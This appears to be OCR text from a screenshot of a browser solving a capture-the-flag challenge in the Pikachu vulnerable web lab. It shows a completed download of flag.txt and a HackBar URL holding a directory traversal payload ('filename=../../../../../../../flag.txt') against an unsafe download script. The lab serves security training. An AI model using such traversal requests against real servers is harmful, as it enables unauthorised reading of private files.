 172.20.10.10/pikachu/vul/unsafedownload/unsafe_down.php
140%
火狐官方站点 常用网址 Kimi.ai - 帮你看更大... 题库 | NSSCTF Get the pikachu Base16 Base32 Base... BUU
flag.txt
已完成 — 23 字节
显示全部下载(S)
404 - Page Not Found 未找到
错误说明：请求的页面不存在
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Co
Load URL
http://172.20.10.10/pikachu/vul/unsafedownload/execdownload.php?filename=../../../../../../../flag.txt
Split URL
Execute
Post data Referer User Agent Cookies Clear All